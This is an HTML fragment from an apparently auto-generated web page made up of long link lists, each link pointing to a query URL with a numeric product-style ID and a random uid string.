<li><a href="/?pes=1005001789190717&uid=XjYdrEYscg">1005001789190717</a></li>
<li><a href="/?pes=1005001557946118&uid=HbrikTCz6s">1005001557946118</a></li>
<li><a href="/?pes=1005001426910911&uid=fafBL35qiX">1005001426910911</a></li>
<li><a href="/?pes=1005001523986958&uid=myGui3aCkh">1005001523986958</a></li>
<li><a href="/?pes=32564147968&uid=gkrGcm3xEq">32564147968</a></li>
<li><a href="/?pes=1005002220854700&uid=UJaf56129H">1005002220854700</a></li>
<li><a href="/?pes=1005001693069474&uid=vQMpgjwe9h">1005001693069474</a></li>
<li><a href="/?pes=4000144644356&uid=W35IFChMSn">4000144644356</a></li>
<li><a href="/?pes=1005002279811746&uid=K3bFYJ1Hqw">1005002279811746</a></li>
<li><a href="/?pes=1005002393937714&uid=BNTIkm7uqx">1005002393937714</a></li>
<li><a href="/?pes=1005001515731778&uid=bWHhvUpiOA">1005001515731778</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002462052753&uid=WOdhYBgMgU">1005002462052753</a></li>
<li><a href="/?pes=4000252282984&uid=JBNZhjm53I">4000252282984</a></li>
<li><a href="/?pes=1005001710889663&uid=9umyr4kXl3">1005001710889663</a></li>
<li><a href="/?pes=4001025815904&uid=H8NFVkaFAu">4001025815904</a></li>
<li><a href="/?pes=1005001883912233&uid=d4lrX3S8Sz">1005001883912233</a></li>
<li><a href="/?pes=1005002120273029&uid=tIl2g9d92y">1005002120273029</a></li>
<li><a href="/?pes=4001159067051&uid=gETOHnRT7x">4001159067051</a></li>
<li><a href="/?pes=33022386425&uid=3oD2CDrOrf">33022386425</a></li>
<li><a href="/?pes=1005002663411484&uid=CRIqAFV75W">1005002663411484</a></li>
<li><a href="/?pes=1005002026780747&uid=s6iad1uOap">1005002026780747</a></li>
<li><a href="/?pes=1005002105060554&uid=baA3pF9UsE">1005002105060554</a></li>
<li><a href="/?pes=1005002495079942&uid=I6sZgosiqs">1005002495079942</a></li>
<li><a href="/?pes=1005001949341330&uid=yrNlRro241">1005001949341330</a></li>
<li><a href="/?pes=1005002159329527&uid=mt28ZbFrzU">1005002159329527</a></li>
<li><a href="/?pes=32848367045&uid=TkvkchwlCR">32848367045</a></li>
<li><a href="/?pes=32822520555&uid=wNFgarz63l">32822520555</a></li>
<li><a href="/?pes=1005001345250401&uid=PtU4ySLxN6">1005001345250401</a></li>
<li><a href="/?pes=1005001614908610&uid=PaWRgUcyg3">1005001614908610</a></li>
<li><a href="/?pes=4000972260357&uid=BwDVwJlcZz">4000972260357</a></li>
<li><a href="/?pes=32890510147&uid=nbF3lhOVdR">32890510147</a></li>
<li><a href="/?pes=1005001609451388&uid=XTlOx4uGSG">1005001609451388</a></li>
<li><a href="/?pes=4001099592180&uid=lsuHUbhAdS">4001099592180</a></li>
<li><a href="/?pes=4000764597743&uid=9c3iYiR6hD">4000764597743</a></li>
<li><a href="/?pes=1005002328726637&uid=xVg14Mk1Kf">1005002328726637</a></li>
<li><a href="/?pes=1005001868674773&uid=cLQ6FEnum1">1005001868674773</a></li>
<li><a href="/?pes=32647413328&uid=wZTHRFLc0l">32647413328</a></li>
<li><a href="/?pes=1005001774591315&uid=tRDyeXRO0w">1005001774591315</a></li>
<li><a href="/?pes=33031427894&uid=4ijWpH9IE2">33031427894</a></li>
<li><a href="/?pes=32843531453&uid=1zZrOFvY34">32843531453</a></li>
<li><a href="/?pes=4000732416512&uid=O88HcH7NMp">4000732416512</a></li>
<li><a href="/?pes=32958935092&uid=Z7ywn4MUGF">32958935092</a></li>
<li><a href="/?pes=4000615064386&uid=KH2jJOzPTW">4000615064386</a></li>
<li><a href="/?pes=33060058721&uid=9UpKdU5Yib">33060058721</a></li>
<li><a href="/?pes=1005001978323185&uid=8tB5Ot7B90">1005001978323185</a></li>
<li><a href="/?pes=4001051170961&uid=g5soxim3ah">4001051170961</a></li>
<li><a href="/?pes=33047571564&uid=8tiYilZtGO">33047571564</a></li>
<li><a href="/?pes=1005001889794531&uid=qw2FahuACf">1005001889794531</a></li>
<li><a href="/?pes=32964816228&uid=A7VDiHI2Zh">32964816228</a></li>
<li><a href="/?pes=4000221435825&uid=2pbUrc3IWV">4000221435825</a></li>
<li><a href="/?pes=1005002635275996&uid=FQBFZLwDCr">1005002635275996</a></li>
<li><a href="/?pes=4000847939741&uid=lCkkBxdv3V">4000847939741</a></li>
<li><a href="/?pes=4000277289683&uid=YG8BQ962zj">4000277289683</a></li>
<li><a href="/?pes=1005002115803962&uid=K50mMY0BYV">1005002115803962</a></li>
<li><a href="/?pes=32970285365&uid=SxP3zd5IVO">32970285365</a></li>
<li><a href="/?pes=32770548443&uid=hFkHWQDYon">32770548443</a></li>
<li><a href="/?pes=1005001644022555&uid=bTQSxS8PUX">1005001644022555</a></li>
<li><a href="/?pes=32774310702&uid=I0DNNRhRQf">32774310702</a></li>
<li><a href="/?pes=1005001825286738&uid=cnqAFAIyIv">1005001825286738</a></li>
<li><a href="/?pes=1005002170786820&uid=FrCsUCDtOl">1005002170786820</a></li>
<li><a href="/?pes=1005001499762476&uid=M6jUsMmg5F">1005001499762476</a></li>
<li><a href="/?pes=1005001869656780&uid=qZCuGcwJRx">1005001869656780</a></li>
<li><a href="/?pes=4001126524109&uid=MHpFXV3jny">4001126524109</a></li>
<li><a href="/?pes=1005001530666217&uid=HQHzljUJ8V">1005001530666217</a></li>
<li><a href="/?pes=1005002263966194&uid=WC6Gn3VFlJ">1005002263966194</a></li>
<li><a href="/?pes=32959893815&uid=CrW8voXUCo">32959893815</a></li>
<li><a href="/?pes=2051606965&uid=Yyi8CgoRw7">2051606965</a></li>
<li><a href="/?pes=4001101193804&uid=FlTqbak13Q">4001101193804</a></li>
<li><a href="/?pes=4000521809600&uid=KwkgW2dlLO">4000521809600</a></li>
<li><a href="/?pes=33037432695&uid=D5FamPGTmo">33037432695</a></li>
<li><a href="/?pes=4000182491304&uid=zoCFJip9BD">4000182491304</a></li>
<li><a href="/?pes=1005001475016249&uid=3nQZTpY3vt">1005001475016249</a></li>
<li><a href="/?pes=4001044320067&uid=rzDzTh6t9n">4001044320067</a></li>
<li><a href="/?pes=4001207429626&uid=qWZP6W26Cg">4001207429626</a></li>
<li><a href="/?pes=4000279947739&uid=e85Ro8M300">4000279947739</a></li>
<li><a href="/?pes=1005001847405935&uid=3BhxjPKC2I">1005001847405935</a></li>
<li><a href="/?pes=4000829869565&uid=ssbkt8KcXZ">4000829869565</a></li>
<li><a href="/?pes=32733327074&uid=CVZ7lcFDFN">32733327074</a></li>
<li><a href="/?pes=32869397630&uid=J28U9IUlw5">32869397630</a></li>
<li><a href="/?pes=1005001303397542&uid=7FSwo8hE55">1005001303397542</a></li>
<li><a href="/?pes=4001146348171&uid=cdmEswV3Vr">4001146348171</a></li>
<li><a href="/?pes=32945988410&uid=YV1RJrZaI1">32945988410</a></li>
<li><a href="/?pes=4000172703461&uid=GCi67kg9m2">4000172703461</a></li>
<li><a href="/?pes=1005002629473894&uid=8Y5gbWWXra">1005002629473894</a></li>
<li><a href="/?pes=1005001388764317&uid=wNTvqmdxo4">1005001388764317</a></li>
<li><a href="/?pes=1005002206347978&uid=j2BVjtPnx1">1005002206347978</a></li>
<li><a href="/?pes=4001305979266&uid=DXCw8LsWaQ">4001305979266</a></li>
<li><a href="/?pes=32751451013&uid=ADqBByJQR9">32751451013</a></li>
<li><a href="/?pes=4001261619083&uid=0tahXj98y6">4001261619083</a></li>
<li><a href="/?pes=1005001732056442&uid=JNxA195C7H">1005001732056442</a></li>
<li><a href="/?pes=1005002506453616&uid=wyxg2VOQjb">1005002506453616</a></li>
<li><a href="/?pes=4000397118289&uid=2XRR7f165p">4000397118289</a></li>
<li><a href="/?pes=4000832228004&uid=pwjqhTkGmO">4000832228004</a></li>
<li><a href="/?pes=1005002066420516&uid=hMcSLXblR0">1005002066420516</a></li>
<li><a href="/?pes=32900130238&uid=F2O9SEHpd6">32900130238</a></li>
<li><a href="/?pes=4000462758701&uid=JOegEj9LQe">4000462758701</a></li>
<li><a href="/?pes=32900599050&uid=ag3qpIWmO0">32900599050</a></li>
<li><a href="/?pes=32624733221&uid=wyhKJNYW9K">32624733221</a></li>
<li><a href="/?pes=1005001475706475&uid=QW2u1EMOJJ">1005001475706475</a></li>
<li><a href="/?pes=4000877404944&uid=5CFyfL1XHQ">4000877404944</a></li>
<li><a href="/?pes=4000067554581&uid=wjQo731ilE">4000067554581</a></li>
<li><a href="/?pes=4000150649477&uid=0syndeht1p">4000150649477</a></li>
<li><a href="/?pes=32890624479&uid=7PlgASJz2Z">32890624479</a></li>
<li><a href="/?pes=32988549143&uid=Cb6K7jKKma">32988549143</a></li>
<li><a href="/?pes=4001080417014&uid=3QolHXABCA">4001080417014</a></li>
<li><a href="/?pes=1005001675634006&uid=2RZ6MUjaTu">1005001675634006</a></li>
<li><a href="/?pes=1005002487366490&uid=oGCjyQVvhK">1005002487366490</a></li>
<li><a href="/?pes=32887257010&uid=fQAeQvOriT">32887257010</a></li>
<li><a href="/?pes=4001058090849&uid=Mr9Hr2Cqm8">4001058090849</a></li>
<li><a href="/?pes=32810295696&uid=kOzsYlhKz1">32810295696</a></li>
<li><a href="/?pes=4000938787184&uid=dDBd0AecfG">4000938787184</a></li>
<li><a href="/?pes=1005001576626481&uid=XFPd98De6H">1005001576626481</a></li>
<li><a href="/?pes=33041870154&uid=RxriN87TYi">33041870154</a></li>
<li><a href="/?pes=10000113084086&uid=J0XnfgCJYS">10000113084086</a></li>
<li><a href="/?pes=4000966790392&uid=VYwmZXR86m">4000966790392</a></li>
<li><a href="/?pes=4001042684973&uid=ZYuB6GYpyV">4001042684973</a></li>
<li><a href="/?pes=1005001706444005&uid=m60ILQXEZ7">1005001706444005</a></li>
<li><a href="/?pes=32851412648&uid=ckGA1phBX3">32851412648</a></li>
<li><a href="/?pes=1005002687108790&uid=uFhiF45do1">1005002687108790</a></li>
<li><a href="/?pes=4000849859262&uid=BYEGA52wD9">4000849859262</a></li>
<li><a href="/?pes=4001095900280&uid=M0NrZmzQ47">4001095900280</a></li>
<li><a href="/?pes=1005001457447883&uid=hGTgs6s7uZ">1005001457447883</a></li>
<li><a href="/?pes=32930424839&uid=QIZgHT5DpF">32930424839</a></li>
<li><a href="/?pes=1005002426139657&uid=nt4QNaPcXU">1005002426139657</a></li>
<li><a href="/?pes=1005001511471950&uid=k2pY7RKmJl">1005001511471950</a></li>
<li><a href="/?pes=1005001339359829&uid=pFB9X3Mmbg">1005001339359829</a></li>
<li><a href="/?pes=33034110654&uid=IgHZeY41kh">33034110654</a></li>
<li><a href="/?pes=33027409235&uid=l598pgTb0G">33027409235</a></li>
<li><a href="/?pes=4000001582347&uid=XOlPNXhGVb">4000001582347</a></li>
<li><a href="/?pes=1005001877275721&uid=3B1tTT8EsH">1005001877275721</a></li>
<li><a href="/?pes=4000169870533&uid=rw2tpPlGCI">4000169870533</a></li>
<li><a href="/?pes=4000994871951&uid=91Yul9D7KI">4000994871951</a></li>
<li><a href="/?pes=1005001863796705&uid=eyWwzvoD36">1005001863796705</a></li>
<li><a href="/?pes=1005002526187893&uid=zKfT64z1pH">1005002526187893</a></li>
<li><a href="/?pes=1005001931378003&uid=ipXRcTmkQJ">1005001931378003</a></li>
<li><a href="/?pes=32871670875&uid=fA80sR5894">32871670875</a></li>
<li><a href="/?pes=32944877584&uid=O7aW4jw0Ct">32944877584</a></li>
<li><a href="/?pes=4000980394716&uid=nbpXOTNYFe">4000980394716</a></li>
<li><a href="/?pes=32595627406&uid=YZmVNOv8iM">32595627406</a></li>
<li><a href="/?pes=1005001939830228&uid=FYOU60vrbI">1005001939830228</a></li>
<li><a href="/?pes=1005002252463067&uid=7uysrU0DPb">1005002252463067</a></li>
<li><a href="/?pes=4000198416676&uid=hHzYeGPXmK">4000198416676</a></li>
<li><a href="/?pes=4000747655721&uid=10CWKfEreI">4000747655721</a></li>
<li><a href="/?pes=4000670573183&uid=7qlMuvtlz1">4000670573183</a></li>
<li><a href="/?pes=4000341657795&uid=eg8n27RDYx">4000341657795</a></li>
<li><a href="/?pes=4000778030972&uid=X2hSIQWRLA">4000778030972</a></li>
<li><a href="/?pes=4001299440385&uid=rvs9Nx6roI">4001299440385</a></li>
<li><a href="/?pes=4001194080473&uid=3Su8uDsfY5">4001194080473</a></li>
<li><a href="/?pes=32989108646&uid=t738LTg7Mm">32989108646</a></li>
<li><a href="/?pes=1005001278731810&uid=hLqocFTIaB">1005001278731810</a></li>
<li><a href="/?pes=1005001896427422&uid=wPRF7G7YtB">1005001896427422</a></li>
<li><a href="/?pes=33052590665&uid=gtxXHswoYi">33052590665</a></li>
<li><a href="/?pes=4000278146055&uid=aozdHztb4q">4000278146055</a></li>
<li><a href="/?pes=10000251500776&uid=N9yOfLnFpR">10000251500776</a></li>
<li><a href="/?pes=1005002220889384&uid=oZDPZimAPg">1005002220889384</a></li>
<li><a href="/?pes=1005002119957865&uid=UWwPUglLvv">1005002119957865</a></li>
<li><a href="/?pes=32852098181&uid=sfh8ImwRYN">32852098181</a></li>
<li><a href="/?pes=1005002245507194&uid=fEqcEY8AQy">1005002245507194</a></li>
<li><a href="/?pes=1005002709515914&uid=Jm8Ft08WJ0">1005002709515914</a></li>
<li><a href="/?pes=1005002032515825&uid=Pv8D096rA8">1005002032515825</a></li>
<li><a href="/?pes=33056424327&uid=4jCGt6l3wz">33056424327</a></li>
<li><a href="/?pes=32997287100&uid=8VUkZhyQla">32997287100</a></li>
<li><a href="/?pes=32793718876&uid=Fu7UbtOuUc">32793718876</a></li>
<li><a href="/?pes=33002779876&uid=5xBYiIOD8R">33002779876</a></li>
<li><a href="/?pes=33025260064&uid=KYewjnUx0I">33025260064</a></li>
<li><a href="/?pes=1005002747821544&uid=pR6PSUAQQI">1005002747821544</a></li>
<li><a href="/?pes=4001302998901&uid=oIg2nPy9Mz">4001302998901</a></li>
<li><a href="/?pes=4001045420831&uid=oB3ggYL4mT">4001045420831</a></li>
<li><a href="/?pes=32901820157&uid=j3XacypTys">32901820157</a></li>
<li><a href="/?pes=1005001425705009&uid=XpxFlSNIed">1005001425705009</a></li>
<li><a href="/?pes=4000859495811&uid=FrLLFsge6H">4000859495811</a></li>
<li><a href="/?pes=4001045101565&uid=u8QUuNVqXE">4001045101565</a></li>
<li><a href="/?pes=1005001846008583&uid=ZEtLvzTLSc">1005001846008583</a></li>
<li><a href="/?pes=32973972232&uid=Ecuovgoibv">32973972232</a></li>
<li><a href="/?pes=32788913631&uid=n7D7P3gwdV">32788913631</a></li>
<li><a href="/?pes=1005002534395435&uid=tnAlwqaPHx">1005002534395435</a></li>
<li><a href="/?pes=4001116576205&uid=JUckLHgUm2">4001116576205</a></li>
<li><a href="/?pes=4001028842117&uid=ERYcVcLV7u">4001028842117</a></li>
<li><a href="/?pes=4000812041439&uid=Hc2JjlaTQS">4000812041439</a></li>
<li><a href="/?pes=10000224303402&uid=vKJIQGGQZU">10000224303402</a></li>
<li><a href="/?pes=4001217522203&uid=PAanMqXwf7">4001217522203</a></li>
<li><a href="/?pes=1005001501435151&uid=LWGBnurjvP">1005001501435151</a></li>
<li><a href="/?pes=4001076674502&uid=M6Z8h2bquv">4001076674502</a></li>
<li><a href="/?pes=1005002073226418&uid=5kMEQmw9f3">1005002073226418</a></li>
<li><a href="/?pes=4000987779371&uid=OYLJF3DYJW">4000987779371</a></li>
<li><a href="/?pes=1005002363353965&uid=prAja9ao9j">1005002363353965</a></li>
<li><a href="/?pes=32994895456&uid=mMIi1EQRME">32994895456</a></li>
<li><a href="/?pes=1005001976088961&uid=xECgz6RtSz">1005001976088961</a></li>
<li><a href="/?pes=1005001447518621&uid=MgCPSfshjW">1005001447518621</a></li>
<li><a href="/?pes=4001293993619&uid=QnzyMQC9W8">4001293993619</a></li>
<li><a href="/?pes=1005002582266453&uid=aH9p0YV4Nl">1005002582266453</a></li>
<li><a href="/?pes=1005001626734024&uid=YsaQ8c6vB8">1005001626734024</a></li>
<li><a href="/?pes=1000003781050&uid=UIG4Lqa3I1">1000003781050</a></li>
<li><a href="/?pes=32977809954&uid=br7RAcytAa">32977809954</a></li>
<li><a href="/?pes=1005001953411039&uid=GEZXnu46Kg">1005001953411039</a></li>
<li><a href="/?pes=4001290718099&uid=SrvoceemDn">4001290718099</a></li>
<li><a href="/?pes=1005001976006916&uid=iilptr2ogn">1005001976006916</a></li>
<li><a href="/?pes=1005002289548835&uid=0uaqyeJJ1I">1005002289548835</a></li>
<li><a href="/?pes=32825404595&uid=iUsqXJNESS">32825404595</a></li>
<li><a href="/?pes=1005002003062134&uid=yD8v7sNh6w">1005002003062134</a></li>
<li><a href="/?pes=32906563088&uid=fIhaQbheGP">32906563088</a></li>
<li><a href="/?pes=1005001797294699&uid=fwv1PY5SkE">1005001797294699</a></li>
<li><a href="/?pes=4000657110499&uid=6N6EYHRcVg">4000657110499</a></li>
<li><a href="/?pes=32730257155&uid=SdOgbHKUkY">32730257155</a></li>
<li><a href="/?pes=32853272277&uid=1spmsyGGc7">32853272277</a></li>
<li><a href="/?pes=1005002433943813&uid=joNCK7VEwx">1005002433943813</a></li>
<li><a href="/?pes=1005002090405587&uid=pMvyI7NaY4">1005002090405587</a></li>
<li><a href="/?pes=1005002372684377&uid=TQIKdbrHtg">1005002372684377</a></li>
<li><a href="/?pes=4000790011174&uid=QrlPnXvpKP">4000790011174</a></li>
<li><a href="/?pes=1005002068049676&uid=Xq3WXvrqut">1005002068049676</a></li>
<li><a href="/?pes=32950404955&uid=aPwUKdtNh9">32950404955</a></li>
<li><a href="/?pes=32704072158&uid=L582x71QQ6">32704072158</a></li>
<li><a href="/?pes=1005001350855489&uid=ieRr0WslpL">1005001350855489</a></li>
<li><a href="/?pes=4000767146329&uid=NySaT302Ac">4000767146329</a></li>
<li><a href="/?pes=4000803196490&uid=jD1Puf5w3Q">4000803196490</a></li>
<li><a href="/?pes=4000864462551&uid=tWQDJqhbU5">4000864462551</a></li>
<li><a href="/?pes=4001231582973&uid=G31MRkjshC">4001231582973</a></li>
<li><a href="/?pes=4001122670673&uid=bUiTbwf81Q">4001122670673</a></li>
<li><a href="/?pes=1005002427017673&uid=yUt5HKm3tV">1005002427017673</a></li>
<li><a href="/?pes=1005002532088893&uid=KskyfhLpdv">1005002532088893</a></li>
<li><a href="/?pes=1005001721574813&uid=vDoioJHh72">1005001721574813</a></li>
<li><a href="/?pes=1005001656661986&uid=8EsOQSVnWQ">1005001656661986</a></li>
<li><a href="/?pes=1005002054719552&uid=UHw9G8ORCx">1005002054719552</a></li>
<li><a href="/?pes=1805166660&uid=wf9tGqXRzk">1805166660</a></li>
<li><a href="/?pes=4001196922350&uid=ZSCn1ITUG0">4001196922350</a></li>
<li><a href="/?pes=4000548300909&uid=JcaRsght8V">4000548300909</a></li>
<li><a href="/?pes=1005002276999111&uid=S69F8phsrq">1005002276999111</a></li>
<li><a href="/?pes=32852216213&uid=SY1WOy69bP">32852216213</a></li>
<li><a href="/?pes=1005001678421522&uid=Jp8LL5LfuU">1005001678421522</a></li>
<li><a href="/?pes=4000859993476&uid=A6oa7mnwwf">4000859993476</a></li>
<li><a href="/?pes=1005001302677586&uid=UzJOXF3brY">1005001302677586</a></li>
<li><a href="/?pes=4001335997811&uid=p032e5JsTX">4001335997811</a></li>
<li><a href="/?pes=1005002012673315&uid=aA25n32scC">1005002012673315</a></li>
<li><a href="/?pes=1005001621034494&uid=7MX2WKbOjk">1005001621034494</a></li>
<li><a href="/?pes=1005001350822291&uid=9TYqj4Aado">1005001350822291</a></li>
<li><a href="/?pes=32962275521&uid=ndjqSWKZVi">32962275521</a></li>
<li><a href="/?pes=1005002056356079&uid=jGk7tM1Z23">1005002056356079</a></li>
<li><a href="/?pes=1000005868033&uid=ibUIeh3KHV">1000005868033</a></li>
<li><a href="/?pes=4001284380563&uid=gLkAcl4yJE">4001284380563</a></li>
<li><a href="/?pes=1005002261127564&uid=wlok9gwzrq">1005002261127564</a></li>
<li><a href="/?pes=4001294161050&uid=XmlYdPd3eo">4001294161050</a></li>
<li><a href="/?pes=33012873020&uid=bjioqnUe3a">33012873020</a></li>
<li><a href="/?pes=1005001471691454&uid=9kPlz4MnLz">1005001471691454</a></li>
<li><a href="/?pes=1005001672393373&uid=d8BoTr5IPz">1005001672393373</a></li>
<li><a href="/?pes=33026937466&uid=D36Ii38EAm">33026937466</a></li>
<li><a href="/?pes=32765033099&uid=Gh4Arj1XNK">32765033099</a></li>
<li><a href="/?pes=1005002233537474&uid=RIHQTwB3kG">1005002233537474</a></li>
<li><a href="/?pes=1005001669506930&uid=qeMpobFRD1">1005001669506930</a></li>
<li><a href="/?pes=1005002198753549&uid=dzqKUgr6vl">1005002198753549</a></li>
<li><a href="/?pes=1005002433950331&uid=himuG2BBpP">1005002433950331</a></li>
<li><a href="/?pes=1005001733598345&uid=APsaqdUtjl">1005001733598345</a></li>
<li><a href="/?pes=1005002584232893&uid=zidkQoJyhx">1005002584232893</a></li>
<li><a href="/?pes=4001060944647&uid=3Jb8HXOhB6">4001060944647</a></li>
<li><a href="/?pes=1005002355307327&uid=WLOjoUOb1V">1005002355307327</a></li>
<li><a href="/?pes=1005002481598875&uid=kQJOPrzhvC">1005002481598875</a></li>
<li><a href="/?pes=1005002276231324&uid=82diN2uLtQ">1005002276231324</a></li>
<li><a href="/?pes=1005002063178460&uid=5HxVWM0rPF">1005002063178460</a></li>
<li><a href="/?pes=4000825756381&uid=ConXExPvhD">4000825756381</a></li>
<li><a href="/?pes=33052230221&uid=GWTbYGvlEp">33052230221</a></li>
<li><a href="/?pes=4001162984856&uid=Dwbs11snii">4001162984856</a></li>
<li><a href="/?pes=32970404453&uid=aIbKjx3QDA">32970404453</a></li>
<li><a href="/?pes=4000330638274&uid=12Cc3tdHpH">4000330638274</a></li>
<li><a href="/?pes=1005001562063197&uid=AhxYtkDJ27">1005001562063197</a></li>
<li><a href="/?pes=1005001989585506&uid=Gg2c2Q8heP">1005001989585506</a></li>
<li><a href="/?pes=32857844941&uid=mWq0WyHz0a">32857844941</a></li>
<li><a href="/?pes=4000519440674&uid=YOjcl9yvA4">4000519440674</a></li>
<li><a href="/?pes=32661319354&uid=9RG6SVIBos">32661319354</a></li>
<li><a href="/?pes=32245758429&uid=jQ6ME8d7lV">32245758429</a></li>
<li><a href="/?pes=1005001290844816&uid=P8FIBex75i">1005001290844816</a></li>
<li><a href="/?pes=1005001837272244&uid=s5AFmvm2vS">1005001837272244</a></li>
<li><a href="/?pes=32857849823&uid=ttnacbiBwZ">32857849823</a></li>
<li><a href="/?pes=1005002505962929&uid=EohNn78mov">1005002505962929</a></li>
<li><a href="/?pes=32975200449&uid=qVXRhKwiAk">32975200449</a></li>
<li><a href="/?pes=1005002026972667&uid=AFZfu2iyTx">1005002026972667</a></li>
<li><a href="/?pes=1005001737899624&uid=PAQDSDDHDW">1005001737899624</a></li>
<li><a href="/?pes=1005001972868309&uid=j21tjX6xr6">1005001972868309</a></li>
<li><a href="/?pes=1005001521434717&uid=ck0t9ibcVe">1005001521434717</a></li>
<li><a href="/?pes=32922250339&uid=7b2NZPZrhO">32922250339</a></li>
<li><a href="/?pes=1005001571806316&uid=FfQfNbPAsL">1005001571806316</a></li>
<li><a href="/?pes=32911017115&uid=wBUKIzIC3C">32911017115</a></li>
<li><a href="/?pes=1005002425663302&uid=1QkvvSv1pF">1005002425663302</a></li>
<li><a href="/?pes=32877196712&uid=8N6vs7hyL8">32877196712</a></li>
<li><a href="/?pes=1005001296971698&uid=xXSSFnMIz6">1005001296971698</a></li>
<li><a href="/?pes=1005001310685554&uid=bbJhVHnYu9">1005001310685554</a></li>
<li><a href="/?pes=1005002614133655&uid=DjHSAPEXYG">1005002614133655</a></li>
<li><a href="/?pes=1005001897253956&uid=IYxDRA0W0f">1005001897253956</a></li>
<li><a href="/?pes=4000841037979&uid=YWEff3LPkx">4000841037979</a></li>
<li><a href="/?pes=32964846192&uid=okw2p2uf5H">32964846192</a></li>
<li><a href="/?pes=1005001810308335&uid=LfwCmYf7fi">1005001810308335</a></li>
<li><a href="/?pes=1005002058117381&uid=HDgeHmkdY7">1005002058117381</a></li>
<li><a href="/?pes=4000726621916&uid=BxdjkCeUbj">4000726621916</a></li>
<li><a href="/?pes=4000741022918&uid=gQkGufGPqg">4000741022918</a></li>
<li><a href="/?pes=4000782419561&uid=W9MdmyEALH">4000782419561</a></li>
<li><a href="/?pes=4001231046795&uid=cSrBG7J1tI">4001231046795</a></li>
<li><a href="/?pes=1005002326449029&uid=jkyt39cX9y">1005002326449029</a></li>
<li><a href="/?pes=32823102929&uid=ea8fH80imu">32823102929</a></li>
<li><a href="/?pes=1005001967776949&uid=zBdx5Y1ESF">1005001967776949</a></li>
<li><a href="/?pes=1005002090697572&uid=UIP0LQJbOc">1005002090697572</a></li>
<li><a href="/?pes=1005002266079233&uid=TFB1T0HKB4">1005002266079233</a></li>
<li><a href="/?pes=1005001288083060&uid=OMkBNGCB0m">1005001288083060</a></li>
<li><a href="/?pes=32901597733&uid=AHDNAzK3u6">32901597733</a></li>
<li><a href="/?pes=1005001966230438&uid=INzGhVdmm2">1005001966230438</a></li>
<li><a href="/?pes=4000932601823&uid=Fo4Rj97mkm">4000932601823</a></li>
<li><a href="/?pes=1907250788&uid=WzdNwW17bv">1907250788</a></li>
<li><a href="/?pes=32854713400&uid=seQtueyabu">32854713400</a></li>
<li><a href="/?pes=32954721430&uid=PO7WRla3YX">32954721430</a></li>
<li><a href="/?pes=1005001691235557&uid=b88Rch3XxB">1005001691235557</a></li>
<li><a href="/?pes=1005001325854590&uid=6BDksk5Um4">1005001325854590</a></li>
<li><a href="/?pes=1005001675062653&uid=zsuH947N5U">1005001675062653</a></li>
<li><a href="/?pes=4000096948633&uid=7v6HMvyZfz">4000096948633</a></li>
<li><a href="/?pes=32825537609&uid=fXjE942rUt">32825537609</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001695548746&uid=uiP7Ypw8c2">1005001695548746</a></li>
<li><a href="/?pes=4000160676992&uid=XANHmsl0a9">4000160676992</a></li>
<li><a href="/?pes=32954860823&uid=dq0aKNRUo3">32954860823</a></li>
<li><a href="/?pes=1005001960519379&uid=aRr1il5LDE">1005001960519379</a></li>
<li><a href="/?pes=1005002751379682&uid=nca6YI5p95">1005002751379682</a></li>
<li><a href="/?pes=4000918629949&uid=hdaIlh1mkH">4000918629949</a></li>
<li><a href="/?pes=4001279588947&uid=hPx3hWyZSw">4001279588947</a></li>
<li><a href="/?pes=4000778552239&uid=cCV7JyVRoT">4000778552239</a></li>
<li><a href="/?pes=33037251352&uid=Jtu9Y06eun">33037251352</a></li>
<li><a href="/?pes=4000890405138&uid=PzHZIbu0Ah">4000890405138</a></li>
<li><a href="/?pes=1005002079070499&uid=H6tGW2w2zj">1005002079070499</a></li>
<li><a href="/?pes=32983039717&uid=cT5JhM7o95">32983039717</a></li>
<li><a href="/?pes=32497123924&uid=lu4jC515Tz">32497123924</a></li>
<li><a href="/?pes=4001208900198&uid=CbPdOii4Gq">4001208900198</a></li>
<li><a href="/?pes=32841749660&uid=2HF8iiUqRO">32841749660</a></li>
<li><a href="/?pes=1005001425468222&uid=QN5c1cDj6t">1005001425468222</a></li>
<li><a href="/?pes=32522850785&uid=Pbww8fgL3J">32522850785</a></li>
<li><a href="/?pes=1005001621445478&uid=JzLOIBy1ZB">1005001621445478</a></li>
<li><a href="/?pes=1005002116857618&uid=a2wrwRHLV1">1005002116857618</a></li>
<li><a href="/?pes=1005001584651302&uid=yjFK8nriqs">1005001584651302</a></li>
<li><a href="/?pes=1005002342877110&uid=yuVL1vzHcf">1005002342877110</a></li>
<li><a href="/?pes=1005002441203359&uid=HxXayyjOUk">1005002441203359</a></li>
<li><a href="/?pes=1005001935394947&uid=qPu6MVPdsz">1005001935394947</a></li>
<li><a href="/?pes=4001146660633&uid=wPc1sozltj">4001146660633</a></li>
<li><a href="/?pes=4000292813093&uid=R3zX4odGw0">4000292813093</a></li>
<li><a href="/?pes=1005002359371630&uid=2saxVmWxGL">1005002359371630</a></li>
<li><a href="/?pes=1005001562733649&uid=14zZik98Tr">1005001562733649</a></li>
<li><a href="/?pes=4000867956871&uid=8CjK7iTmpg">4000867956871</a></li>
<li><a href="/?pes=32951513519&uid=9twP7vKdT7">32951513519</a></li>
<li><a href="/?pes=4000420878245&uid=d0NvJanbdR">4000420878245</a></li>
<li><a href="/?pes=1005001620170251&uid=W9mbuYAM4O">1005001620170251</a></li>
<li><a href="/?pes=1005002611906778&uid=kFhq4a7qeM">1005002611906778</a></li>
<li><a href="/?pes=4000240317927&uid=RbZC09Z4ik">4000240317927</a></li>
<li><a href="/?pes=32951835673&uid=qlVgdIMXq9">32951835673</a></li>
<li><a href="/?pes=1005002619715631&uid=k9SMFRVMry">1005002619715631</a></li>
<li><a href="/?pes=1005002377680271&uid=q7C5NY8ezt">1005002377680271</a></li>
<li><a href="/?pes=32893811810&uid=2SfWsymV8I">32893811810</a></li>
<li><a href="/?pes=4001249150024&uid=0mPMeru9Ax">4001249150024</a></li>
<li><a href="/?pes=32915280784&uid=KwvF2LkNPf">32915280784</a></li>
<li><a href="/?pes=32912126445&uid=o7H0QNd65A">32912126445</a></li>
<li><a href="/?pes=32572987206&uid=lGNbtBATgY">32572987206</a></li>
<li><a href="/?pes=1005002086117331&uid=4PE84zHfWk">1005002086117331</a></li>
<li><a href="/?pes=32816520371&uid=T70Znt8t7o">32816520371</a></li>
<li><a href="/?pes=1005001878223507&uid=zvPaWgR7p3">1005001878223507</a></li>
<li><a href="/?pes=4001129131574&uid=KirAk7SfFq">4001129131574</a></li>
<li><a href="/?pes=4000786444501&uid=fNqo6jNCGM">4000786444501</a></li>
